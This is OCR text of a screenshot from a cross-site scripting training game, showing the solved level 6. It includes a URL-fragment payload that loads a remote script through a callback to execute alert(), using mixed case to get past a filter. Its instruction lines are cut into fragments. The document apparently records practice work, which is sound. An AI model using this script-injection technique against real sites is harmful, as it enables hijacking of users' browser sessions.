 xss-game.appspot.com 顯示
Congratulations, you executed an alert:
undefined
You can now advance to the next level.
確定
This is very tri
e the URL when
loading sc
such as
XML
s.
Find a way to m
will cause it
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#hTTps://www.google.com/jsapi?callback=a Go
GLOVE
GADGETS
Loaded gadget from hTTps://www.google.com/jsapi?callback=alert
Target code (toggle)
Hints 0/4 (show)